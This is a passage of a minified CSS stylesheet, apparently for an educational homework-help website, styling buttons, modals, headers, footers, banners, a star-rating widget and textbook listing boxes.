"UTF-8";.button-1{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:20px;padding:8px 0;color:#fff;font-size:15px;text-align:center;text-transform:uppercase;text-shadow:0 0 1px #666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#f89507));background-image:-webkit-linear-gradient(top,#fbb24c,#f89507);background-image:-moz-linear-gradient(top,#fbb24c,#f89507);background-image:-o-linear-gradient(top,#fbb24c,#f89507);background-image:linear-gradient(to bottom,#fbb24c,#f89507)}.button-1:hover{border:1px solid #e36325;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#ea8f0d));background-image:-webkit-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-moz-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-o-linear-gradient(top,#fbb24c,#ea8f0d);background-image:linear-gradient(to bottom,#fbb24c,#ea8f0d)}.button-1:active{box-shadow:0 -8px 15px #e36325 inset;-webkit-box-shadow:0 -8px 15px #e36325 inset}.button-2{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:14px;padding:0;color:#fff;font-size:14px;text-align:center;text-shadow:0 0 1px #666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#f89507));background-image:-webkit-linear-gradient(top,#fbb24c,#f89507);background-image:-moz-linear-gradient(top,#fbb24c,#f89507);background-image:-o-linear-gradient(top,#fbb24c,#f89507);background-image:linear-gradient(to bottom,#fbb24c,#f89507);display:inline-block}.button-2:hover{border:1px solid #e36325;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#ea8f0d));background-image:-webkit-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-moz-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-o-linear-gradient(top,#fbb24c,#ea8f0d);background-image:linear-gradient(to bottom,#fbb24c,#ea8f0d)}.button-2:active{box-shadow:0 -8px 15px #e36325 inset;-webkit-box-shadow:0 -8px 15px #e36325 inset}.button-3{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;color:#fff;background-color:#964569;border:1px solid #964569;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:15px;padding:10px 0;box-shadow:0 1px 0 #d2a1b7 inset;-webkit-box-shadow:0 1px 0 #d2a1b7 inset;text-shadow:0 0 1px #470623;background-image:-webkit-gradient(linear,left top,left bottom,from(#b85782),to(#964569));background-image:-webkit-linear-gradient(top,#b85782,#964569);background-image:-moz-linear-gradient(top,#b85782,#964569);background-image:-o-linear-gradient(top,#b85782,#964569);background-image:linear-gradient(to bottom,#b85782,#964569)}.button-3 span{background:url("//static.vshkole.com/web/images/arr_more.png") no-repeat;display:inline-block;padding-left:22px}.button-3:hover{background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#964569),to(#b85782));background-image:-webkit-linear-gradient(top,#964569,#b85782);background-image:-moz-linear-gradient(top,#964569,#b85782);background-image:-o-linear-gradient(top,#964569,#b85782);background-image:linear-gradient(to bottom,#964569,#b85782)}.big-button{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:20px;padding:10px 0;color:#fff;font-size:18px;text-align:center;text-transform:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff9a23),to(#ff8a00));background-image:-webkit-linear-gradient(top,#ff9a23,#ff8a00);background-image:-moz-linear-gradient(top,#ff9a23,#ff8a00);background-image:-o-linear-gradient(top,#ff9a23,#ff8a00);background-image:linear-gradient(to bottom,#ff9a23,#ff8a00)}@media screen and (max-width:500px){.button-3 span{background:0;padding:0}}.ajaxp-modal-bg{position:fixed;-webkit-transform:translateZ(1px);-moz-transform:translateZ(1px);-o-transform:translateZ(1px);transform:translateZ(1px);height:100%;width:100%;background:#000;background:rgba(0,0,0,.8);z-index:100;display:none;top:0;left:0}.ajaxp-modal{visibility:hidden;top:100px;left:50%;margin-left:-300px;width:520px;background-color:#FFF;position:absolute;-webkit-transform:translateZ(2px);-moz-transform:translateZ(2px);-o-transform:translateZ(2px);transform:translateZ(2px);z-index:101;padding:30px 40px 30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);-box-shadow:0 0 10px rgba(0,0,0,.4)}.ajaxp-modal .close-ajaxp-modal{font-size:22px;line-height:.5;position:absolute;text-decoration:none;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rbga(0,0,0,.6);font-weight:bold;cursor:pointer}.ajaxp-modal .close-ajaxp-modal:hover{color:#000}@CHARSET "UTF-8";.flash{margin-bottom:15px;position:relative}.flash .message{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-align:center;margin:0 auto;zoom:1}.flash .message p{margin:8px 20px;text-align:center}.flash .error{border:1px solid #eed3d7;background-color:#f2dede;color:#b94a48}.flash .warning{border:1px solid #f9e2b3;background-color:#faf1c4;color:#b98b3b}.flash .notice{border:1px solid #d6e9c6;background-color:#dff0d8;color:#468847}.flash .message ul{margin:0;padding:10px;list-style:none}.flash .message ul li{text-align:left;background:url("/web/images/orange_li.gif") no-repeat 2px 7px;padding-left:14px;line-height:18px}@media print{@page{size:landscape}body *{visibility:hidden}body .header,body .footer{display:none}.buy-box{visibility:visible;position:absolute;top:0;left:0;width:100%;margin-top:100px}body .buy-box *{visibility:visible}body .buy-box .info-box{width:35%}}html,body,div,span,applet,object,iframe,img,strong,form,label,tfoot,thead,b{margin:0;padding:0;border:0;outline:0;vertical-align:baseline}input[type=image]{border:0}:focus{outline:0}html{height:100%;max-height:100%}body{height:100%;max-height:100%;font-family:arial,verdana,tahoma,Georgia,"Trebuchet MS","Times New Roman",sans-serif;font-size:12px;color:#000;line-height:1}.clear{clear:both;overflow:hidden;height:0}.vertical-middle{width:100%;height:100%;overflow:hidden}.vertical-middle td{vertical-align:middle;text-align:center}.flex{position:relative}.flex img.top-absolute{position:absolute;top:0;left:0}.tac{text-align:center}.tar{text-align:right}.tal{text-align:left}.tdu{text-decoration:underline}.ttu{text-transform:uppercase}.ttn{text-transform:none}.fl{float:left}.fr{float:right}.inner-div{float:right;position:relative;right:50%;width:auto}.inner-b{float:left;width:100%;zoom:1}.pr{position:relative}.zoom1{zoom:1}.js-hidden{display:none}body{background:#fafafa url("//static.vshkole.com/web/images/body_back_original.gif") repeat;font-family:Tahoma,arial,Calibri,Verdana,Myriad Pro;color:#333;font-size:13px;min-width:320px}a,.a-like{text-decoration:underline;color:#e36325;cursor:pointer}a:hover{text-decoration:none}p{margin:14px 0;line-height:16px}.cp{cursor:pointer}.border-5{-webkit-border-radius:5px;-moz-border-radius:5x;border-radius:5px}.wrap{padding:0 5px}.underline{text-decoration:none;border-bottom:1px solid #f7b899;color:#e36325}.underline:hover{border-bottom:1px solid #b3d5d1;color:#77a19c}.wsn{white-space:nowrap}.kick-it{height:20px}.seo-text{margin:0}.seo-text h2,.html-content h2{margin:16px 0;color:#666;line-height:18px;font-size:18px;font-weight:normal}.seo-text h3,.html-content h3{margin:0;color:#777;line-height:18px;font-size:15px;margin-bottom:10px}.seo-text p,.html-content p{margin:0;color:#666;line-height:18px;font-size:13px;margin-bottom:14px}.seo-text ul,.html-content ul{margin:0;padding:0;list-style:disc;padding-left:20px}.seo-text ul li,.html-content ul li{color:#666;line-height:16px;margin:10px 0}.def-title{background:#6aaba6;-webkit-border-radius:5px;-moz-border-radius:5x;border-radius:5px;color:#fff;font-size:16px;font-weight:normal;margin:0 0 20px;padding:10px}.banner-top-for-desktop-tablet,.banner-top,.banner-bottom-3,.left-part,.right-part,.single-book-part-3{overflow:hidden}.mobile-middle-single-task-banner{display:none}.page404 .box-404{width:506px;border:1px solid #ccc;padding:10px;margin:20px auto 0;padding-top:0;font-size:14px;line-height:16px}.page404 .box-404 ul{margin:0;padding:0;list-style:square;line-height:18px;margin-left:20px}.page404 .box-404 a{color:#8d8d8d}.page404 .table-404{width:100%;margin-top:40px}.page404 .table-404 td{padding:5px}.page404 .table-404 td.not-found{font-weight:bold;font-size:16px}.catfish{height:30px;background-color:#378021;border-bottom:2px solid #ff9250}.catfish .in{width:100%;max-width:1000px;margin:0 auto;overflow:hidden;background:url("//static.vshkole.com/web/images/mylands.png") no-repeat;height:30px}.catfish a{display:block;height:30px;text-indent:-99999px}.top-header-banner{overflow:hidden;height:90px;width:320px;margin:0 auto;margin-top:10px;display:none}.top-header-banner .in{width:100%;max-width:1000px;margin:0 auto;padding-top:5px;text-align:center;position:relative;z-index:5}#wrapper{height:100%}#wrapper.wrapper-main{background:0}#header{background:#fff;border-bottom:1px solid #eee}#header .logo{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -10px;display:block;width:123px;height:36px;border:1px solid #ccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative}#header .logo .abs{background:url("//static.vshkole.com/web/images/santa.png") no-repeat;position:absolute;top:-16px;left:-10px;width:36px;height:40px}#header .logo:hover{background-position:-10px -46px}#header .slogan{text-transform:uppercase;font-size:13px;font-weight:normal;margin:0;padding:0;color:#668f8c;text-align:left;line-height:18px;margin-top:5px}#header.wrap{padding:0 12px}.header-table{width:100%}.header-table td{padding:7px 0}.header-table .col-left,.header-table .col-right{width:20%;text-align:right;height:92px}.header-table .col-center{width:60%;text-align:center}.feed-list{margin:0;padding:0;list-style:none;float:right}.feed-list li{width:28px;float:left;margin-left:10px}.feed-list li a{display:block;height:28px}.feed-list li.item-0{width:55px;text-align:left}.feed-list li.item-0 a{display:inline-block}.feed-list li.item-1{margin-left:0}.feed-list li.item-1 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -102px;margin-top:3px}.feed-list li.item-2 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -198px;margin-top:3px}.feed-list li.item-3 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -150px;margin-top:3px}.h-game-icon{display:inline-block;float:right;margin-right:10px}#footer{height:120px;position:relative;margin-top:-120px;background:url("//static.vshkole.com/web/images/footer_back.png") repeat;position:relative;z-index:5}#footer .wrap{padding:0}#footer .i-footer{position:relative;width:100%;max-width:1000px;margin:0 auto}#footer .footer-2-hack{position:absolute;top:-120px;left:0;width:100%;height:120px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:-10px -48px}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_1.png");background-repeat:no-repeat;background-position:center bottom;background-size:contain;position:absolute;bottom:0;left:0;z-index:5;height:133px;width:100%}#footer .abs-img-1{position:absolute;bottom:0;left:0;z-index:5}#footer .abs-img-2{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-3{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-4{position:absolute;bottom:0;left:0;z-index:5}#footer .abs-img-5{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-6{position:absolute;bottom:0;left:0;display:none;z-index:5}.foot-table{width:100%;padding-top:6px}.foot-table td{vertical-align:top}.foot-table td .iphone{display:inline-block;float:left;margin:0 5px}.foot-table .td-1{color:#d4632d;font-size:18px;font-family:Myriad Pro}.foot-table .td-1 .text{margin-top:24px;display:inline-block}.foot-table .td-1 .big{font-size:22px}.foot-table .td-1{width:18%}.foot-table .td-5{width:9%}#footer.footer-1 .foot-table .td-5{width:10%}.foot-table .td-2,.foot-table .td-3,.foot-table .td-4{width:23%;font-size:11px;color:#abaaaa;padding:7px 1% 0;line-height:14px}.foot-table .td-5{text-align:center}.foot-table .td-5 img{border:1px solid #ccc}.foot-table .round{height:100px;overflow:hidden}.foot-table .qr{margin-top:10px}.foot-table .feed-box{margin-top:5px}.foot-table .foot-link{display:inline-block;width:22px;height:22px;margin:0 2px}.foot-table .foot-link.item-1{background:url("//static.vshkole.com/web/images/feed_item_1_footer.png") no-repeat}.foot-table .foot-link.item-2{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -246px}.foot-table .foot-link.item-3{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -288px}.ajaxp-modal{padding:0!important;margin-left:-260px!important}.ajaxp-modal .close-ajaxp-modal{text-indent:-9999999px;width:20px;height:20px;background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -330px;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;opacity:.3}.ajaxp-modal .close-ajaxp-modal:hover{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.ajaxp-modal .popup-like{padding:20px;text-align:center;border:2px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fe8741;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff9a5e),to(#fe8741));background-image:-webkit-linear-gradient(top,#ff9a5e,#fe8741);background-image:-moz-linear-gradient(top,#ff9a5e,#fe8741);background-image:-o-linear-gradient(top,#ff9a5e,#fe8741);background-image:linear-gradient(to bottom,#ff9a5e,#fe8741)}.ajaxp-modal .popup-like .title{font-family:Trebuchet MS;color:#fff;margin:5px 0 25px;font-weight:bold;font-size:26px;text-shadow:1px 1px 1px #e36325}.ajaxp-modal .popup-like .link{margin:0 5px}.ajaxp-modal .popup-like .thanks{margin:15px 0 5px}.ajaxp-modal .ajaxp-preloader{margin:55px 0}.ajaxp-modal .popup-like .link img:hover{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-box-shadow:0 0 10px 0 #973901;box-shadow:0 0 10px 0 #973901}.tag-box{margin:15px auto;text-align:center;line-height:20px;width:95%}.tag-box h3{background:url("//static.vshkole.com/web/images/pixel_2.png") repeat-x 0 60%;font-size:22px;margin:0;margin-bottom:15px;font-weight:normal}.tag-box h3 span{background-color:#f9f9f9;padding:0 10px}.tag-box a{margin:0 5px}.tag-box a.a{text-decoration:underline;color:#9ca070}.tag-box a.b{text-decoration:underline;color:#b05a59}.tag-box a.c{text-decoration:underline;color:#dd8457}.tag-box a.d{text-decoration:underline;color:#90b5b1}.tag-box a.e{text-decoration:underline;color:#3a769f}.tag-box a.f{text-decoration:underline;color:#7c46bf}.tag-box a.g{text-decoration:underline;color:#39af47}.tag-box a.h{text-decoration:underline;color:#1bb3bc}.tag-box a:hover{text-decoration:none!important}.form-box .in{background:#fff;padding:3%}.form-box .title{color:#5d7691;font-size:22px;margin:0;padding:0;font-weight:normal;padding-bottom:7px}.form-box .plus-minus{background-color:#e36325;float:right;font-size:25px;font-weight:bold;height:25px;line-height:23px;text-align:center;width:25px;cursor:pointer;color:#fff}.form-box .t-row{width:100%;border-bottom:1px solid #ccc}.form-box .t-row td{vertical-align:middle}.form-box .input-row{margin:4% 0;position:relative}.form-box .input-row.last{margin-bottom:0}.form-box .input-row label{display:block;margin-bottom:5px;color:#666}.form-box .input-row label .arr{color:#d14744}.form-box .input-row input.text,.form-box .input-row textarea,.form-box .input-row select{width:100%;border:1px solid #d5dadd;background-color:#f3f4fa;padding:1% 0;text-indent:10px;font-size:13px;color:#666;font-family:Arial}.form-box .input-row select{text-indent:0}.form-box .input-row textarea{height:120px}.form-box .submit{background:#d45e20;color:#fff;border:2px solid #d45e20;font-size:14px;text-transform:uppercase;cursor:pointer;padding:5px;font-weight:bold}.form-box .submit:hover{border:2px solid #60bab1;background:#60bab1}.form-box .input-row input.text:focus,.input-row textarea:focus{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.form-box .input-row span.error{color:#fff;position:absolute;top:0;right:-2px;padding:3px;background-color:#d14744}.form-box .flash{margin:15px 0!important}.form-box .check-row{background-color:#ffeac1;padding:7px 5px}.form-box .check-row input{margin:5px}.form-box .check-row label{cursor:pointer;display:inline-block;font-weight:bold;margin-right:10px;color:#8a8989}.form-box .rule{border-left:2px solid #e36325;padding-left:10px;line-height:16px;margin-bottom:20px;color:#666}.pepsi-back-2{background:url("//static.vshkole.com/web/images/pepsi.png") no-repeat top center}.pepsi-back{background:url("//static.vshkole.com/web/images/pepsi_blue.png") repeat}.go-to-game{background:url("//static.vshkole.com/web/images/games_sidebar_icon.png") no-repeat;display:inline-block;position:fixed;top:50%;right:0;margin-top:-55px;width:25px;height:110px;z-index:6}.games-list{margin:0;padding:0;list-style:none}.games-list li.item{float:left;margin-right:20px;margin-bottom:20px}.games-list li.item.last{margin-right:0}.games-list li.item a{display:inline-block;border:5px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;line-height:1px;width:385px;height:359px}.games-list li.item a.a{background:url("//static.vshkole.com/web/images/game_1_preview.png") no-repeat}.games-list li.item a.b{background:url("//static.vshkole.com/web/images/game_2_preview.png") no-repeat}.games-list li.item a.с{background:url("//static.vshkole.com/web/images/game_3_preview.png") no-repeat}.games-list li.item a.d{background:url("//static.vshkole.com/web/images/game_4_preview.png") no-repeat}.games-list li.item a.e{background:url("//static.vshkole.com/web/images/game_5_preview.png") no-repeat}.games-list li.item a.f{background:url("//static.vshkole.com/web/images/game_6_preview.png") no-repeat}.games-list li.item a.g{background:url("//static.vshkole.com/web/images/game_7_preview.png") no-repeat}.games-list li.item a.h{background:url("//static.vshkole.com/web/images/game_8_preview.png") no-repeat}.games-list li.item img{-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.games-list li.item a:hover{border:5px solid #f60}.games-list li.item a:hover img{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.game-list-page .title-1{font-weight:normal;margin:0;padding:0;margin-bottom:20px}.banner-only-desktop{margin:0 auto}.banner-only-desktop.w970{width:970px}.banner-only-desktop.w728{width:728px}.banner-only-desktop.w600{width:600px}.banner-only-desktop.w300{width:300px;margin-top:3px}.box-only-mobile{display:none}.banner-only-mobile.w300{width:300px;margin:0 auto}.video-banner-desktop{margin:0 auto;overflow:hidden;min-height:350px}.video-banner-desktop .v-table{width:100%;text-align:center}.video-banner-desktop .v-table td{text-align:center}.admixer-banner-mobile-content{display:none}.admixer-banner-mobile-content .v-table{width:100%;text-align:center}.admixer-banner-mobile-content .v-table td{text-align:center;display:inline-table}.slogan-on-mobile{display:none}@media screen and (max-width:1180px){.banner-only-desktop.w728{display:none}}@media screen and (max-width:1100px){.feed-list{width:70px;float:right}.feed-list li.item-0{width:100%}#header .slogan{font-size:12px;line-height:14px}.h-game-icon{margin-right:25px;margin-top:7px}}@media screen and (max-width:1020px){.abs-img-1,.abs-img-2,.abs-img-3,.abs-img-4,.abs-img-5,.abs-img-6{width:100%}.foot-table td .iphone{margin-right:0}.foot-table .td-1{font-size:16px}.foot-table .td-1 .text{margin-top:30px}.foot-table .td-1 .big{font-size:18px}.banner-only-desktop.w970{display:none}#cgsc{display:none!important}}@media screen and (max-width:950px){.banner-only-desktop.w600{display:none}}@media screen and (max-width:800px){.foot-table .td-1{font-size:14px}.foot-table .td-1 .big{font-size:14px}}@media screen and (max-width:780px){.foot-table .td-1,.foot-table .td-5{display:none}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.header-table .col-left,.header-table .col-right{height:auto}.top-header-banner{display:block}.banner-top-for-desktop-tablet{display:none}.slogan-on-mobile{display:block;text-align:center}.slogan-on-desktop{display:none}#header .slogan-on-mobile .slogan{text-align:center}.foot-table .td-1,.foot-table .td-1 .big{font-size:14px}.tag-box{display:none}#reformal_tab{display:none!important}}@media screen and (max-width:740px){.video-banner-desktop{display:none!important}.admixer-banner-mobile-content{display:block}.box-only-mobile{display:block;min-height:auto!important}.feed-list li.item-0{display:none}#footer .abs-img-1{display:none}#footer .abs-img-2{display:block}#footer .abs-img-3{display:none}#footer .abs-img-4{display:none}#footer .abs-img-5{display:block}#footer .abs-img-6{display:none}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_2.png")}.mobile-middle-single-task-banner{display:block}}@media screen and (max-width:600px){.foot-table .td-4{display:none}.foot-table .td-2,.foot-table .td-3{padding:7px 3% 0}.ajaxp-modal,.ajaxp-modal-bg{display:none!important}.header-table .col-center{display:none;min-height:0;max-height:0;overflow:hidden;width:0!important}}@media screen and (max-width:480px){#footer .abs-img-1{display:none}#footer .abs-img-2{display:none}#footer .abs-img-3{display:block}#footer .abs-img-4{display:none}#footer .abs-img-5{display:none}#footer .abs-img-6{display:block}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_3.png")}.ajaxp-modal .popup-like .title{font-size:18px}.ajaxp-modal .popup-like .link img{width:50px;height:50px}}@media screen and (max-width:470px){.top-header-banner .in{padding-top:0}.slogan-online{display:none}}@media screen and (max-width:400px){.foot-table .td-3{display:none}}span.customSelect{font-size:14px;border:2px solid #e36325;color:#e36325;padding:7px 0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;width:90px;text-align:left;text-indent:3px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:51px -190px}.rateit{display:-moz-inline-box;display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none}.rateit .rateit-range{position:relative;display:-moz-inline-box;display:inline-block;background:url(/web/images/star.gif);height:16px;outline:0}.rateit .rateit-range *{display:block}* html .rateit,* html .rateit .rateit-range{display:inline}*+html .rateit,*+html .rateit .rateit-range{display:inline}.rateit .rateit-hover,.rateit .rateit-selected{position:absolute;left:0;top:0;width:0}.rateit .rateit-hover-rtl,.rateit .rateit-selected-rtl{left:auto;right:0}.rateit .rateit-hover{background:url(/web/images/star.gif) left -32px;color:#efc529}.rateit .rateit-hover-rtl{background-position:right -32px}.rateit .rateit-selected{background:url(/web/images/star.gif) left -16px;color:#bf4242}.rateit .rateit-selected-rtl{background-position:right -16px}.rateit .rateit-preset{background:url(/web/images/star.gif) left -48px;color:#ef6b22}.rateit .rateit-preset-rtl{background:url(/web/images/star.gif) left -48px}.rateit button.rateit-reset{background:url(/web/images/delete.gif) 0 0;width:16px;height:16px;display:-moz-inline-box;display:inline-block;float:left;outline:0;border:0;padding:0}.rateit .rateit-reset span{display:none}.rateit button.rateit-reset:hover,.rateit button.rateit-reset:focus{background-position:0 -16px}.rateit-font{font-size:24px;line-height:1em}.rateit-font .rateit-range{background:0;height:auto}.rateit-font .rateit-empty{color:#ccc}.rateit-font .rateit-range>div{background:0;overflow:hidden;cursor:default}.rateit.rateit-font .rateit-reset{font-size:inherit;background:0;width:.6em;height:.6em;margin-top:.2em;background:gray;border-radius:50%;position:relative}.rateit.rateit-font .rateit-reset span{display:block;font-weight:bold;color:white;height:calc(50% - .045em);top:0;position:absolute;border-bottom:.09em solid white;width:72%;margin-left:14%}.rateit.rateit-font .rateit-reset:hover,.rateit.rateit-font button.rateit-reset:focus{background:#e6574b;background:radial-gradient(ellipse at center,#e6574b 55%,#f6836b 77%,#f9d3cc 100%);background-position:0 0}*.unselectable{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}#main{width:100%;max-width:1200px;margin:0 auto;min-height:100%;position:relative;z-index:5}#main.main-main{background:url("//static.vshkole.com/web/images/main_back.gif") repeat;-webkit-box-shadow:0 5px 15px 0 #5f8982;box-shadow:0 5px 15px 0 #5f8982}#center{margin-top:10px}#center.wrap{padding:0 15px}.push-box{height:260px}.h-10{height:10px}.game-h1{color:#e36325;margin-top:0;margin-bottom:18px;padding:0;font-weight:normal;text-align:center;font-size:24px;line-height:24px}.page404{height:100%}.page404 table{width:100%;text-align:center}.page404 table td{vertical-align:middle}.book-box{background-color:#e7e7e2}.book-box .p-book{padding:10px}.book-box .i-book{border:1px solid #d3d3c7;background-color:#fff;min-height:100px}.book-box .subject{width:100%;border-top:1px solid #e6e6dc;border-bottom:1px solid #e6e6dc;margin:10px 0}.book-box .subject td{background-color:#f3f3ea;height:40px;text-align:center;vertical-align:middle;font-size:18px;color:#e36325}.book-box .subject td h1{font-size:18px;color:#e36325;margin:0;font-weight:normal}.book-box .subject td a{font-size:18px}.book-box .books-table{width:100%}.book-box .books-table tr.single-img td{vertical-align:middle!important;text-align:center}.book-box .books-table tr.single-img td img{width:99%}.book-box .books-table td{vertical-align:middle;padding-bottom:10px;height:164px}.book-box .books-table-short td{height:154px}.book-box .books-table td.book-img{padding-left:3.44827586%;padding-right:3.44827586%;width:33.716417%}.book-box .books-table td.book-img img{border:1px solid #ccc}.book-box .books-table td.authors{padding-right:3.44827586%}.book-box .books-table td.authors .author-wrap{height:155px;overflow:hidden;position:relative}.book-box .books-table td.authors .author-wrap .shadow{background:url("//static.vshkole.com/web/images/shadow.png") repeat-x;position:absolute;bottom:0;left:0;width:100%;height:10px}.book-list .book-box{position:relative;min-height:257px}.book-list .book-box .abs-book{position:absolute;left:0;top:0;height:257px;width:100%;background:#e7e7e2}.book-box .books-table td{vertical-align:top}.book-box:hover .author-wrap{height:auto!important}.book-box:hover .abs-book{height:auto!important;z-index:5;-webkit-box-shadow:0 0 7px 0 #5c5c5c;box-shadow:0 0 7px 0 #5c5c5c;background:#d5d5d2}.book-box .books-table td.book-info{vertical-align:top;padding-right:3.44827586%}.book-box .books-table .link{font-size:11px;display:block;margin:4% 0;text-decoration:none;line-height:13px}.book-box .books-table .link{background-color:#6bb9b9;text-decoration:none;padding:4%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:2% 0}.book-box .books-table .link:hover{background-color:#e36325}.book-box .books-table .link span{color:#fff;border:0;font-size:12px}.book-box .info-list{margin:0;padding:0;list-style:none}.book-box .info-list li{padding:6px 0;border-bottom:1px solid #ccc;color:#808080;line-height:14px}.book-box .info-list li.type{background:#f6f5f5 url("//static.vshkole.com/web/images/level_icon.png") no-repeat 7px 4px;padding-left:30px!important}.book-box .info-list li .desc p{margin:5px 0}.book-box .info-list li .title{color:#e36325}.book-box .info-list li .number{background-color:#dbe6e5;border:1px solid #cfcfcf;padding:0 5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.book-box .info-list li.no-border{border-bottom:0}.book-box .info-list li.no-border table td{height:20px;padding:0}.book-box .info-list li.no-border table .td-1{padding-right:10px}.book-box .info-list li.no-border table .button-1{padding:6px}.book-box .info-list li.year{background:#ffe8dd}.book-box .info-list li .li-i{display:inline-block;float:left;margin-top:4px;white-space:nowrap}.book-box .info-list li .li-i.sb{margin-top:0}.book-box .info-list li .li-i .share-box{margin:0!important}.book-box .info-list li .similar-gdz-switcher{padding:1px 0;font-weight:bold;display:inline-block;cursor:pointer;color:#808080;border:1px solid #cfcfcf;background:#dbe6e5;width:15px;text-align:center}.book-box .info-list li .download-book{background:url("//static.vshkole.com/web/images/download_link.png") no-repeat;display:inline-block;padding:3px 0;padding-left:21px}.book-box .gag-line{height:10px;line-height:0;font-size:0}.book-box .add{font-size:100px;display:inline-block;text-decoration:none;background-color:#f3f3ea;border:1px solid #e6e6dc;line-height:85px;width:100px;height:100px;color:#afd3cd}.book-box .add:hover{color:#fff;background-color:#c05454}.book-box .inner-box{padding:0 1%}.book-box .neighbours{padding-bottom:10px;position:relative;min-height:40px}.book-box .neighbours .link{display:inline-block;color:#fff;padding:10px;text-decoration:none;margin-bottom:2px;background:#34b2a1;font-weight:normal;position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.book-box .neighbours .link:hover{background:#e36325}.book-box .neighbours .link .arr{width:20px;height:20px;display:block;position:absolute;top:7px}.book-box .neighbours .link.prev{padding-left:35px;float:left}.book-box .neighbours .link.next{padding-right:35px;float:right}.book-box .neighbours .link.prev .arr{background:url("//static.vshkole.com/web/images/arr_left.png") no-repeat;left:7px}.book-box .neighbours .link.next .arr{background:url("//static.vshkole.com/web/images/arr_right.png") no-repeat;right:7px}.book-box .neighbours .action-table{width:100%}.book-box .neighbours .action-table .td-2{width:34%}.book-box .neighbours .action-table .task-number{font-size:20px;background-color:#f2f0f0;color:#000;display:inline-block;min-height:33px;line-height:32px;padding:0 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.book-box .neighbours .action-table .td-1,.book-box .neighbours .action-table .td-3{width:33%}.book-box .t-for-contents{position:relative}.book-box .t-for-contents .plus{background:url("//static.vshkole.com/web/images/tree_icon.png") no-repeat;width:22px;height:26px;position:absolute;top:8px;right:10px;cursor:pointer}.book-box .t-for-contents .plus.opened{background:url("//static.vshkole.com/web/images/tree_icon_active.png") no-repeat}.book-box .t-for-contents h1{padding:5px 40px!important}.book-box .t-for-contents .go-to-link{background:url("//static.vshkole.com/web/images/go_to.png") no-repeat;width:26px;height:26px;position:absolute;top:8px;left:10px;cursor:pointer}.book-box .t-for-contents 